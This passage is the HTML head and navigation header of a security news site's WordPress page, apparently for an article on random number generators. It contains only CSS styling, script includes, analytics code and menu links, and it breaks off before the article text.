!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/19423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=19423' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fhow-do-random-number-generators-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fhow-do-random-number-generators-work%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-19423 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Wednesday 21 January 2026 / 5:13 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
